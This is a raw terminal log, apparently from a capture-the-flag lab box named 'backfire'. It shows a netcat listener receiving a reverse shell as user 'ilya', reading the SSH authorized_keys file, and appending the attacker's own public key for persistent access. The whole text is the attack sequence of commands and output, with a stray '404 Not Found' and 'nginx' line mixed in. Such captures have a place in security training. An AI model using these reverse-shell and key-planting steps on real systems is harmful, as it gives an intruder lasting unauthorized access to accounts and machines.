 └─$ nc -lvnp 4444
listening on [any] 4444 ...
404 Not Found
connect to [10.10.14.83] from (UNKNOWN) [10.10.11.49] 58710
bash: cannot set terminal process group (3039): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ cd
cd
nginx
ilya@backfire:~$ cd .ssh
cd .ssh
ilya@backfire:~/.ssh$ ls
ls
authorized_keys
test.txt
ilya@backfire:~/.ssh$ cat authorized_keys
cat authorized_keys

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOJtMaR7ZjT8JCFqmvZgcHj/S+u4Zir+Bw8NOXGq2qc2 aexonsec@parrot
ilya@backfire:~/.ssh$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPeW9gtkPbBVjx4EUFFB8wI8nPCZAZ5/6NAdovtLy9A0 kali@kali' >> authorized_keys
<8nPCZAZ5/6NAdovtLy9A0 kali@kali' >> authorized_keys
ilya@backfire:~/.ssh$ cat authorized_keys
cat authorized_keys

ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOJtMaR7ZjT8JCFqmvZgcHj/S+u4Zir+Bw8NOXGq2qc2 aexonsec@parrot
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPeW9gtkPbBVjx4EUFFB8wI8nPCZAZ5/6NAdovtLy9A0 kali@kali
ilya@backfire:~/.ssh$ ls
ls